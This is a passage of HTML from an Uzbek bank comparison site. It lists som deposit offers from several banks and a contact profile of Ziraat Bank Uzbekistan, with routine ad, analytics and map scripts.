                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            19dan - 20 % gacha                                                    </span>
                    <span class="inner-table medium-text">Foiz stavkasi</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            1 yil 1 oy                        </span>
                    <span class="inner-table medium-text">Muddat</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                    1 000 000 so'mdan                                            </span>
                    <span class="inner-table medium-text">Minimal mablag'</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Bank"><img alt="Bank" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Bank</span></span>
                                <a target="_blank"  href="/uz/deposit/nihol" onclick="gAnalytica.elementFree('Сумовые вклады','Agrobank','Nihol')"  >
                Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>
	    <div class="only_desk">
            </div>
    
            <div class="only_mob mob_banner">
                <!--Тип баннера: Media banner-->
<!--Расположение: середина страницы (mobile)-->
<div id="adfox_170894380801451236"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_170894380801451236',
            params: {
                pp: 'catr',
                ps: 'fneb',
                p2: 'p',
                pk: 'mob section uzb rastyashka'
            }
        })
    })
</script>            </div>
    
    
	
        <div class="table-card-offers-bottom" id="bx_3218110189_87234" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/deposit/yaxshilikka" onclick="gAnalytica.elementFree('Сумовые вклады','Hayot Bank','Yaxshilikka')"  >
                    <img src="/upload/no_photo_org.png" alt="Yaxshilikka">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Hayot Bank</span>
                <a target="_blank" href="/uz/deposit/yaxshilikka" onclick="gAnalytica.elementFree('Сумовые вклады','Hayot Bank','Yaxshilikka')"  >Yaxshilikka</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            23 % dan                                                    </span>
                    <span class="inner-table medium-text">Foiz stavkasi</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            2 yil                        </span>
                    <span class="inner-table medium-text">Muddat</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                    500 000 so'mdan                                            </span>
                    <span class="inner-table medium-text">Minimal mablag'</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Bank"><img alt="Bank" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Bank</span>, <span class="o_icon" title="Onlayn"><img alt="Onlayn" src="/local/templates/main/icons/online.svg"/> </span><span class="medium-text">Onlayn</span></span>
                                <a target="_blank"  href="/uz/deposit/yaxshilikka" onclick="gAnalytica.elementFree('Сумовые вклады','Hayot Bank','Yaxshilikka')"  >
                Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>
	
	
        <div class="table-card-offers-bottom" id="bx_3218110189_84180" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/deposit/premium3" onclick="gAnalytica.elementFree('Сумовые вклады','Turon bank','Premium')"  >
                    <img src="/upload/no_photo_org.png" alt="Premium">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Turon bank</span>
                <a target="_blank" href="/uz/deposit/premium3" onclick="gAnalytica.elementFree('Сумовые вклады','Turon bank','Premium')"  >Premium</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            21 %
                                                    </span>
                    <span class="inner-table medium-text">Foiz stavkasi</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            2 yil                        </span>
                    <span class="inner-table medium-text">Muddat</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                    300 000 000 so'mdan                                            </span>
                    <span class="inner-table medium-text">Minimal mablag'</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Bank"><img alt="Bank" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Bank</span></span>
                                <a target="_blank"  href="/uz/deposit/premium3" onclick="gAnalytica.elementFree('Сумовые вклады','Turon bank','Premium')"  >
                Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>
	
	
        <div class="table-card-offers-bottom" id="bx_3218110189_109" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/deposit/joziba" onclick="gAnalytica.elementFree('Сумовые вклады','Aloqabank','Жозиба')"  >
                    <img src="/upload/no_photo_org.png" alt="Joziba">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Aloqabank</span>
                <a target="_blank" href="/uz/deposit/joziba" onclick="gAnalytica.elementFree('Сумовые вклады','Aloqabank','Жозиба')"  >Joziba</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            18dan - 19 % gacha                                                    </span>
                    <span class="inner-table medium-text">Foiz stavkasi</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            3 oy - 6 oy                        </span>
                    <span class="inner-table medium-text">Muddat</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                    500 000 so'mdan                                            </span>
                    <span class="inner-table medium-text">Minimal mablag'</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Bank"><img alt="Bank" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Bank</span></span>
                                <a target="_blank"  href="/uz/deposit/joziba" onclick="gAnalytica.elementFree('Сумовые вклады','Aloqabank','Жозиба')"  >
                Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>
	
	
        <div class="table-card-offers-bottom" id="bx_3218110189_87242" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/deposit/daromadli-everest" onclick="gAnalytica.elementFree('Сумовые вклады','APEXBANK','Эверест Дохода')"  >
                    <img src="/upload/no_photo_org.png" alt="Daromadli Everest">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">APEXBANK</span>
                <a target="_blank" href="/uz/deposit/daromadli-everest" onclick="gAnalytica.elementFree('Сумовые вклады','APEXBANK','Эверест Дохода')"  >Daromadli Everest</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            23 % dan                                                    </span>
                    <span class="inner-table medium-text">Foiz stavkasi</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            2 yil 1 oy                        </span>
                    <span class="inner-table medium-text">Muddat</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                    10 000 000 so'mdan                                            </span>
                    <span class="inner-table medium-text">Minimal mablag'</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Bank"><img alt="Bank" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Bank</span>, <span class="o_icon" title="Onlayn"><img alt="Onlayn" src="/local/templates/main/icons/online.svg"/> </span><span class="medium-text">Onlayn</span></span>
                                <a target="_blank"  href="/uz/deposit/daromadli-everest" onclick="gAnalytica.elementFree('Сумовые вклады','APEXBANK','Эверест Дохода')"  >
                Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>
	
	
        <div class="table-card-offers-bottom" id="bx_3218110189_107523" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/deposit/elbrus" onclick="gAnalytica.elementFree('Сумовые вклады','APEXBANK','Elbrus')"  >
                    <img src="/upload/no_photo_org.png" alt="Elbrus">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">APEXBANK</span>
                <a target="_blank" href="/uz/deposit/elbrus" onclick="gAnalytica.elementFree('Сумовые вклады','APEXBANK','Elbrus')"  >Elbrus</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            22 % dan                                                    </span>
                    <span class="inner-table medium-text">Foiz stavkasi</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            2 yil 1 oy                        </span>
                    <span class="inner-table medium-text">Muddat</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                    500 000 so'mdan                                            </span>
                    <span class="inner-table medium-text">Minimal mablag'</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Bank"><img alt="Bank" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Bank</span>, <span class="o_icon" title="Onlayn"><img alt="Onlayn" src="/local/templates/main/icons/online.svg"/> </span><span class="medium-text">Onlayn</span></span>
                                <a target="_blank"  href="/uz/deposit/elbrus" onclick="gAnalytica.elementFree('Сумовые вклады','APEXBANK','Elbrus')"  >
                Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>
	
	    <div class="only_desk">
            </div>
        <div class="only_mob mob_banner">
        <div id="adfox_169210040660664711"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_169210040660664711',
            params: {
                pp: 'catr',
                ps: 'fneb',
                p2: 'p',
                pk: 'deposits-mob-section-uzb-rastyashka2'
            }
        })
    })
</script>    </div>
    <!--        #banner_after_10_item_in_list#-->
    
    
                <a href="/uz/deposits" class="all-cards">
                    Barcha omonatlar                </a>

            </div>
                        
    </div>

</div>
            </div>
        </div>

		<div class="right-side">
                        <div class="banners details-banners banners-sticky">
				<!--Расположение: Для Bank.uz side desktop-->
<div id="adfox_169285621781355289"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_169285621781355289',
            params: {
                pp: 'dqxn',
                ps: 'fneb',
                p2: 'p',
                pk: 'currency side desktop uzb'
            }
        })
    })
</script>											</div>

            		</div>

    </div>
</div>






<!--    --><!--        <div class="mob_banner">-->
<!--            --><!--        </div>-->
<!--    --><br>

<script>
    gtag('config', 'G-KQEVTJPY6P', {
        'content_group': 'Вклады',
    });
</script>


                        </div>
            </div>
                <script>gtag('config', 'G-KQEVTJPY6P');</script>
        

            <div class="bg-white" style="padding-top: 40px;">
        <div class="layout-wrapper ss3">
            <div class="not_tab ui-tabs ui-corner-all ui-widget ui-widget-content" style="padding-bottom: 50px;">

                <div>
                    <header class="" data-test="offers-of-the-month-header" >
                        <h2 class="lb2374a97" data-test="header-title" style="margin-bottom: 0">Bank haqida</h2>
                    </header>
                </div>
                <div class="inform-page organization ">


                    <div class="left-side">

                        <div class="news-cat-content">

                            <div class="inform-page contacts">

                                <div class="left-side">
                                    <div class="feed-back">
                                        <div class="organization-contacts" style="border-bottom: 0">
                                            <div class="bank_logo">
                                                <a href="/uz/org/ziraat-bank-uzbekistan">
                                                    <img style="max-width: 200px;" src="/upload/no_photo_org.png"
                                                         alt="Ziraat Bank">
                                                </a>
                                            </div>
                                            <p>  <span class="regular-text"> «Ziraat Bank Uzbekistan» aktsiyadorlik jamiyati O`zbekiston Respublikasining amaldagi qonunchilik hujjatlari asosida tashkil etilgan va O`zbekiston Respublikasi Markaziy Bankida o`rnatilgan tartibda ro`yxatga olingan moliyaviy muassasa hisoblanadi....</span></p>
                                            <div class="organization-contacts-info">
                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Manzil</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text"> Toshkent sh., Bunyodkor ko`chasi, 15ABV</span>
                                                        </div>

                                                    </div>
                                                                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Rasmiy nomlanishi</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">Aksiyadorlik jamiyati &quot;Ziraat Bank Uzbekistan&quot;</span>
                                                        </div>

                                                    </div>

                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Qisqa nom</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">&quot;Ziraat Bank Uzbekistan&quot; AJ</span>
                                                        </div>

                                                    </div>

                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Litsenziya raqami</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">1, 13.05.1993</span>
                                                        </div>

                                                    </div>

                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Filial va bankomatlar</span>
                                                        <div class="org-info-right-text-block">
                                                            <div class="link-stats">
                                                                                                                                    <span class="org-info-right-text medium-text" style="font-weight: 500">
                                                                         <a class="text-info" href="/uz/branches_atms/tags/ziraat-bank-uzbekistan_branches">
                                                                                Filiallar: 7                                                                         </a>
                                                                    </span>
                                                                                                                                                                                                    <span class="org-info-right-text medium-text" style="font-weight: 500">
                                                                         <a class="text-info" href="/uz/branches_atms/tags/ziraat-bank-uzbekistan_atms">
                                                                            Bankomatlar: 5                                                                         </a>
                                                                    </span>
                                                                                                                                                                                            </div>
                                                        </div>

                                                    </div>
                                                                                                                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Aloqa telefoni</span>
                                                        <div class="org-info-right-text-block tel">

                                                            <div class="org-telephone">
                                                                                                                                    <a href="tel:+998 (78) 147-67-67">
                                                                        <span class="org-info-right-text medium-text">+998 (78) 147-67-67</span>
                                                                    </a>
                                                                                                                                    <a href="tel:+998 (78) 147-55-00">
                                                                        <span class="org-info-right-text medium-text">+998 (78) 147-55-00</span>
                                                                    </a>
                                                                                                                                    <a href="tel:+998 (78) 147-96-13">
                                                                        <span class="org-info-right-text medium-text">+998 (78) 147-96-13</span>
                                                                    </a>
                                                                                                                                    <a href="tel:1293">
                                                                        <span class="org-info-right-text medium-text">1293</span>
                                                                    </a>
                                                                                                                                <span class="org-info-right-text medium-text date"></span>
                                                            </div>

                                                        </div>

                                                    </div>
                                                
                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Ishonch raqami</span>
                                                        <div class="org-info-right-text-block tel">

                                                            <div class="org-telephone">
                                                                                                                                    <a href="tel:+998 (71) 273-83-24">
                                                                        <span class="org-info-right-text medium-text">+998 (71) 273-83-24</span>
                                                                    </a>
                                                                                                                                    <a href="tel:+998 (71) 273-83-25">
                                                                        <span class="org-info-right-text medium-text">+998 (71) 273-83-25</span>
                                                                    </a>
                                                                                                                                    <a href="tel:+998 (71) 273-83-26">
                                                                        <span class="org-info-right-text medium-text">+998 (71) 273-83-26</span>
                                                                    </a>
                                                                                                                                    <a href="tel:+998 (71) 273-03-06">
                                                                        <span class="org-info-right-text medium-text">+998 (71) 273-03-06</span>
                                                                    </a>
                                                                                                                            </div>

                                                        </div>

                                                    </div>
                                                                                                                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Sof aktivlar</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">776 000 000 000 mlrd so'm</span>
                                                            <span class="org-info-right-text medium-text date"></span>
                                                        </div>

                                                    </div>
                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Sof foyda</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">8 400 000 млн. долларов</span>
                                                            <span class="org-info-right-text medium-text date"></span>
                                                        </div>

                                                    </div>
                                                                                                
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="right-side">
                                    <div class="banners ymaps">
                                                                                    <script type="text/javascript">
function BX_SetPlacemarks_MAP_mF8Ev4(map)
{
	if(typeof window["BX_YMapAddPlacemark"] != 'function')
	{
		/* If component's result was cached as html,
		 * script.js will not been loaded next time.
		 * let's do it manualy.
		*/

		(function(d, s, id)
		{
			var js, bx_ym = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = "/bitrix/components/bitrix/map.yandex.view/templates/.default/script.js";
			bx_ym.parentNode.insertBefore(js, bx_ym);
		}(document, 'script', 'bx-ya-map-js'));

		var ymWaitIntervalId = setInterval( function(){
				if(typeof window["BX_YMapAddPlacemark"] == 'function')
				{
					BX_SetPlacemarks_MAP_mF8Ev4(map);
					clearInterval(ymWaitIntervalId);
				}
			}, 300
		);

		return;
	}

	var arObjects = {PLACEMARKS:[],POLYLINES:[]};
	arObjects.PLACEMARKS[arObjects.PLACEMARKS.length] = BX_YMapAddPlacemark(map, {'LON':'69.224418','LAT':'41.293797','TEXT':'Ziraat Bank'});
}
</script>
<div class="bx-yandex-view-layout">
	<div class="bx-yandex-view-map">
		<script>
			var script = document.createElement('script');
			script.src = 'https://api-maps.yandex.ru/2.0/?load=package.full&mode=release&lang=en-US&wizard=bitrix';
			(document.head || document.documentElement).appendChild(script);
			script.onload = function () {
				this.parentNode.removeChild(script);
			};
		</script>
		<script type="text/javascript">

if (!window.GLOBAL_arMapObjects)
	window.GLOBAL_arMapObjects = {};

function init_MAP_mF8Ev4()
{
	if (!window.ymaps)
		return;

	var node = BX("BX_YMAP_MAP_mF8Ev4");
	node.innerHTML = '';

	var map = window.GLOBAL_arMapObjects['MAP_mF8Ev4'] = new ymaps.Map(node, {
		center: [41.293797, 69.224418],
		zoom: 17,
		type: 'yandex#map'
	});

	map.behaviors.enable("scrollZoom");
	map.behaviors.enable("dblClickZoom");
	map.behaviors.enable("drag");
	if (map.behaviors.isEnabled("rightMouseButtonMagnifier"))
		map.behaviors.disable("rightMouseButtonMagnifier");
	map.controls.add('zoomControl');
	map.controls.add('miniMap');
	map.controls.add('typeSelector');
	map.controls.add('scaleLine');
	if (window.BX_SetPlacemarks_MAP_mF8Ev4)
	{
		window.BX_SetPlacemarks_MAP_mF8Ev4(map);
	}
}

(function bx_ymaps_waiter(){
	if(typeof ymaps !== 'undefined')
		ymaps.ready(init_MAP_mF8Ev4);
	else
		setTimeout(bx_ymaps_waiter, 100);
})();


/* if map inits in hidden block (display:none)
*  after the block showed
*  for properly showing map this function must be called
*/
function BXMapYandexAfterShow(mapId)
{
	if(window.GLOBAL_arMapObjects[mapId] !== undefined)
		window.GLOBAL_arMapObjects[mapId].container.fitToViewport();
}

</script>
<div id="BX_YMAP_MAP_mF8Ev4" class="bx-yandex-map" style="height: 500px; width: 100%;max-width: 100%;">loading map...</div>	</div>
</div>
                                        
                                    </div>
                                </div>
                            </div>
                        </div>


                    </div>


                </div>
            </div>
        </div>
    </div>






<style>
    .link-stats a{
        margin-right: 15px;
    }
</style>        

        <!-- NEWSTYLES -->
<style>
    .footer-seo {
        padding-top: 64px;
    }

    .footer-seo__title {
        color: #19193d;
        font-size: 24px;
        text-align: center;
        font-weight: 600;
        margin-bottom: 50px;
    }

    .footer-seo a {
        color: #19193d;
        transition: .1s all;
    }
    .footer-seo a:hover {
        color: #3f4892;
        text-decoration: none;
    }
    .footer-seo__content {
        display: flex;
        flex-wrap: wrap;
    }
    .footer-seo__content .footer-seo__item:nth-child(n+5) {
        display: none;
    }
    .footer-seo__content.show .footer-seo__item:nth-child(n+5) {
        display: block;
    }
    .footer-seo__item {
        width: 25%;
        margin-bottom: 50px;
        padding-right: 16px;
    }
    .footer-seo__subtitle {
        font-size: 20px;
        font-weight: 600;
        margin-bottom: 25px;
        display: inline-block;
    }

    .footer-seo__link {
        margin-bottom: 15px;
        font-size: 14px;
    }
    .footer-seo__link a {
        color: #687082;
    }
    .footer-seo__link:last-child {
        margin-bottom: 0;
    }
    .footer-seo__more {
        display: inline-flex;
        color: #6a7d9b;
        font-size: 14px;
        gap: 4px;
        cursor: pointer;
        transition: .1s all;
    }
    .footer-seo__more:hover {
        color: #3f4892;
    }
    .footer-seo__more .hide {
        display: none;
    }
    .footer-seo__more.show .hide {
        display: block;
    }
    .footer-seo__more.show .show {
        display: none;
    }
    .footer-seo__more.show svg {
        transform: rotate(180deg);
    }

    @media (max-width: 1080px) {
        .footer-seo__content .footer-seo__item:nth-child(n+4) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+4) {
            display: block;
        }
        .footer-seo__item {
            width: 33.333%;
        }
    }


    @media (max-width: 768px) {
        .footer-seo {
            padding-top: 32px;
        }

        .footer-seo__title {
            margin-bottom: 30px;
        }

        .footer-seo__content .footer-seo__item:nth-child(n+3) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+3) {
            display: block;
        }
        .footer-seo__item {
            width: 50%;
            margin-bottom: 35px;
        }

        .footer-seo__subtitle {
            margin-bottom: 20px;
            font-size: 16px;
        }

        .footer-seo__link {
            font-size: 12px;
            margin-bottom: 12px;
        }
    }

</style>

<!-- TASK SEO БЛОК-->
<div class="bg-white ss2">
    <div class="footer-seo  layout-wrapper" style="border-bottom: 1px solid #cdcdcd; padding-bottom: 15px;">
    <h2 class="footer-seo__title">
       Bank.uz dagi barcha mahsulotlar    </h2>
    <div class="footer-seo__content">
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Omonatlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/sumovye-vklady">
                            So'm omonatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/valyutnye-vklady">
                            Valyuta omonatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/vklady-v-zolote">
                            Oltindagi omonatlar                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-6">
                        <a href="/deposits/tags/vklady-onlayn">
                            Onlayn omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-652">
                        <a href="/deposits/tags/sberegatelnye-vklady">
                            Omonat depozitlari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-654">
                        <a href="/deposits/tags/nakopitelnye-vklady">
                            Jamg'arib boriladigan omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-655">
                        <a href="/deposits/tags/srochnye-vklady">
                            Tezkor omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1184">
                        <a href="/deposits/tags/yangibank">
                            Yangi Bank  omonatlari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Kreditlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/potrebitelskiy-kredit">
                            Iste'mol krediti                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/obrazovatelnyy-kredit">
                            Ta'lim krediti                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/overdraft">
                            Overdraft                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-651">
                        <a href="/credits/tags/kredit-bez-vznosa">
                            Dastlabki to'lovsiz kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1077">
                        <a href="/credits/tags/avtokredity-bez-pervogo-vznosa">
                            Boshlang’ich to’lovsiz avtokreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1078">
                        <a href="/credits/tags/avtokredit-dlya-vtorichnogo-rynka">
                            Ikkilamchi bozor uchun avtomobil krediti                        </a>
                    </div>
                                    <div class="footer-seo__link tag-659">
                        <a href="/credits/tags/onlayn-kredity">
                            Onlayn kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-660">
                        <a href="/credits/tags/kredity-s-lygotnim-periodom">
                            Imtiyoz davrli kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-662">
                        <a href="/credits/tags/krediti-nalichnimi">
                            Naqd pulli kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-663">
                        <a href="/credits/tags/kredity-na-kartu">
                            Kartaga tushadigan kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1179">
                        <a href="/credits/tags/avtokredity-na-elektromobili">
                            Elektromobillaruchun avtokreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1186">
                        <a href="/credits/tags/yangi-bank">
                            Yangi Bank kreditlari                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Avto kredit                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredit-kia">
                            KIA                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredity-na-hyundai">
                            Hyundai                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/chery">
                            Chery                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/chevrolet">
                            Chevrolet                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">
                            Ikkilamchi bozor uchun Avtokredit                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Mikroqarz                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/onlayn-kredit-na-kartu">
                            Onlayn mikoqarzlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/kredit-po-pasportu">
                            Pasportga kredit olish                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/mikrozaym-bez-dokumentov">
                            Hujjatsiz mikroqarz                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/kredit-po-zalog-avto">
                            Avtomashina evaziga kredit                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Ipoteka                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/ipoteka/novostroyki">
                            Yangi qurilgan uylar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/ipoteka/vtorichnyy-rynok">
                            Ikkilamchi bozor                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1177">
                        <a href="/ipoteka/tags/kredit-na-remont">
                            Ta'mirlash uchun kredit                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Kartalar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/sumovye-karty">
                            So'm kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/valyutnye-karty">
                            Valyuta kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/debetovye-karty">
                            Debet kartalar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/kreditnye-karty">
                            Kredit kartalar                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1169">
                        <a href="/cards/tags/mir">
                            Mir kartalari O'zbekistonda                        </a>
                    </div>
                                    <div class="footer-seo__link tag-859">
                        <a href="/cards/tags/humo">
                            Humo kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-861">
                        <a href="/cards/tags/maestro">
                            Maestro kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1176">
                        <a href="/cards/tags/meastro">
                            Maestro kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-860">
                        <a href="/cards/tags/mastercard">
                            MasterCard kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-864">
                        <a href="/cards/tags/visa">
                            Visa kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-862">
                        <a href="/cards/tags/unionpay">
                            UnionPay kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-863">
                        <a href="/cards/tags/uzcard">
                            Uzcard kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-656">
                        <a href="/cards/tags/sumovye-karty">
                            So'm kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1073">
                        <a href="/cards/tags/virtualnye-karty-visa">
                            Virtual Visa kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-362">
                        <a href="/cards/tags/karty-rassrochki">
                            Muddatli to'lov kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-665">
                        <a href="/cards/tags/karty-s-dostavkoy">
                            Yetkazib beriladigan bank kartalari                        </a>
                    </div>
